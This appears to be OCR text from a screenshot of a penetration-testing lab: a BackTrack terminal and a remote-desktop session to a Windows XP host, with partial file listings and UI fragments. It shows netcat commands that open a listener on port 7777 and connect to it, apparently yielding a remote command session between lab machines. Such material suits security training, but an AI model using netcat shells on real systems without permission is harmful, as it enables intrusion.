 tools
TGZ
sc-vpn.zip
vmware-
tools-dist...
TXT
test.txt
Session Edit View Bookma
root@bt:~# nc -nv 192.168.
(UNKNOWN) [192.168.4.104]
rdesktop - 192.168.4.104
C:\WINDOWS\system32\cmd.exe - nc -lvp 7777
C:\Documents and Settings\JoeShadow>nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.4.104] from vpn.dan.localdomain [192.168.4.150
ls
index.html
results.txt
sc-vpn
sc-vpn.zip
scan.txt
test.txt
tools
vmware-tools-distrib
webdownload.txt
start
C:\WINDOWS\syste...
8:48 PM